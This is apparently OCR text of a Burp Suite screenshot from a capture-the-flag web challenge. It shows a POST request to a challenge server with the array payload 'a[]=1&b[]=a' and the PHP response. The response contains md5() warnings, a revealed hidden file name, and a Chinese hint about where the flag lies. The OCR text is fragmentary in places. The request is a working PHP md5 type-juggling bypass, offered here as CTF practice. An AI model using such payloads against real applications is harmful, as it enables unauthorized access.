 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 121.196.32.184:12001
Content-Length: 11
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://121.196.32.184:12001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://121.196.32.184:12001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
a[]=1&b[]=a
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 29 Nov 2020 07:59:57 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.24
Vary: Accept-Encoding
Content-Length: 542
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<br />
<b>Warning</b>: md5() expects parameter 1 to be string, array given in
<b>/index.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>: md5() expects parameter 1 to be string, array given in
You need the file is ./3b8cf4731c36d20776c76e20f9c774c7.php
OST['b'])) {
echo ("You need the file is xxx");
} else {
echo ("nonono ，once again！");
}
flag不在/flag中哦，你应该找找奇奇怪怪的文件名
-->
</html>